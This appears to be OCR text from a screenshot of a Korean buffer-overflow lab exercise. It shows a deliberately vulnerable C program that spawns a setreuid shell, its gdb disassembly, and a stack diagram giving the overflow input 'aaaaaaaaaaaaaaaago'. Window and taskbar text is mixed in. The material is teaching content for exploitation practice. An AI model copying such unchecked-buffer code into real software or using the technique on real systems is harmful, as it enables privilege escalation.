 zoom
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(){
char buf2[10];
char buf[10];
printf("It can be overflow : ");
fgets(buf,40,stdin);
if ( strncmp(buf2, "go", 2) == 0 )
{
printf("Good Skill!₩n");
setreuid( 3010, 3010 );
system("/bin/bash");
}
}
실습 - SecureCRT
File Edit View Options Transfer Script Tools Help
실습
0x08048443 <+35>: pushl 0x8049698
0x08048449 <+41>: push $0x28
0x0804844b <+43>: lea -0x28(%ebp),%eax
0x0804844e <+46>: push %eax
0x0804844f <+47>: call 0x8048320 <fgets@plt>
0x08048454 <+52>: add $0x10,%esp
0x08048457 <+55>: sub $0x4,%esp
0x0804845a <+58>: push $0x2
0x0804845c <+60>: push $0x804856a
0x08048461 <+65>: lea -0x18(%ebp),%eax
0x08048464 <+68>: push %eax
0x08048465 <+69>: call 0x8048330 <strncmp@plt>
0x0804846a <+74>: add $0x10,%esp
0x0804846d <+77>: test %eax,%eax
0x0804846f <+79>: jne 0x80484a6 <main+134>
0x08048471 <+81>: sub $0xc,%esp
0x08048474 <+84>: push $0x804856d
0x08048479 <+89>: call 0x8048350 <printf@plt>
---Type <return> to continue, or q <return> to quit---
0x0804847e <+94>: add $0x10,%esp
0x08048481 <+97>: sub $0x8,%esp
0x08048484 <+100>: push $0xbc2
0x08048489 <+105>: push $0xbc2
0x0804848e <+110>: call 0x8048360 <setreuid@plt>
0x08048493 <+115>: add $0x10,%esp
0x08048496 <+118>: sub $0xc,%esp
0x08048499 <+121>: push $0x804857a
0x0804849e <+126>: call 0x8048310 <system@plt>
0x080484a3 <+131>: add $0x10,%esp
0x080484a6 <+134>: leave
0x080484a7 <+135>: ret
Ready
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[낮은 주소]
aaaaaaaaaaaaaaaago
ebp-40(0x28)
buf[10] a x 10
dummy[6] a x 6
ebp-24(0x18)
buf2[10] go
dummy[14]
EBP
ebp
ret 주소
argc
Forevid
Adobe
Reader 8
페이지: 1/8 단어 수: 784 한국어 삽입
180%
찾기
A 한
오전 10:59
2023-07-04